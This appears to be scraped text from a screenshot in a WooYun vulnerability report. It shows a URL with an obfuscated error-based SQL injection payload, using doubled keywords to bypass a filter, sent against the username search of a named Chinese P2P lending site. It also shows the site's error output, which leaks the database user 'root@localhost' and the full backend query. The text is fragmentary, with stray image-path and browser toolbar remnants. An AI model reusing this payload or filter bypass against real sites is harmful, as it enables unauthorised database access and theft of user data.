 http://
/lates/index.html?username=123%27/**/and/**/%28seleselectct/**/1/**/from/**/%28selselectect/**/count%28*%29,concat%280x7e,user%28%29,0x7e,floor%28rand%280%29*2%29%29x/**/from/**/information_schema.tables/**/group/**/by/**/x%29a
%29%23_
Enable Post data Enable Referrer
400-161-0574 宁波恒信汇通信息科技有限公司欢迎您! 官方QQ群:346601614 [ 帮助中心 ] 免费注册 | 登录
恒信汇通
Hengxin Huitong
首页 我要投资 我要借款 资金安全 关于我们 我的账户
逾期黑名单
用户名: 123'/**/and/**/(sele 搜索
Duplicate entry '~root@localhost~1' for key 'group_key'执行SQL语句错误!select count(DISTINCT p1.user_id) as num from `deayou_borrow_repay` as p1 left join
`deayou_users` as p3 on p1.user_id=p3.user_id left join `deayou_approve_realname` as p5 on p1.user_id=p5.user_id left join `deayou_rating_job` as p6 on
p1.user_id=p6.user_id left join `deayou_rating_info` as p7 on p1.user_id=p7.user_id left join `deayou_rating_contact` as p9 on p1.user_id=p9.user_id left join
`deayou_users_info` as p8 on p1.user_id=p8.user_id where p1.repay_status=0 and p1.repay_time<=1459179332 and p3.`username`='123'/**/and/**/(select/**/1/**
/from/**/(select/**/count(*),concat(0x7e,user(),0x7e,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)#_'
www.wooyun.org